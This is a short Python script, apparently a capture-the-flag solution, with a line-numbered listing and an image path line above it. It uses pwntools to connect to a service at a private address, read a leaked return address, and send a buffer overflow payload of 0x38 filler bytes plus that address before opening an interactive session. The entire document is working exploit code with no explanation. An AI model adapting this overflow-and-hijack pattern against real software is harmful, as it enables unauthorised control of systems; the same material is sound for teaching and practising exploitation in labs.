 1 #!/usr/bin/env python
2
3 from pwn import *
4 context.log_level='debug'
5 io = remote("10.4.21.55",9001)
6 io.recvuntil("ret to ")
7 # io.recv(14)
8 addr = int((io.recv(14)),16)
9 io.recvuntil("payload: ")
10 payload ='a'*0x38
11 payload += p64(addr)
12 io.sendline(payload)
13 # io.recvline()
14 io.interactive()
15